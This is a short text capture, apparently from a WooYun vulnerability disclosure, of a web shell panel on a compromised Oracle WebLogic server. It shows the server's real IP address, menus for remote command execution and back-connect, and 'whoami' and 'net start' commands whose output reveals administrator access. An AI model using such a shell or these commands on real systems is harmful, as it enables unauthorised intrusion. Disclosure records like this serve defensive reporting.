 182.48.115.130:7001 (192.168.1.34)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/dcecmaximo/servers/AdminS Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
hx-orasrv\administrator
www.wooyun.org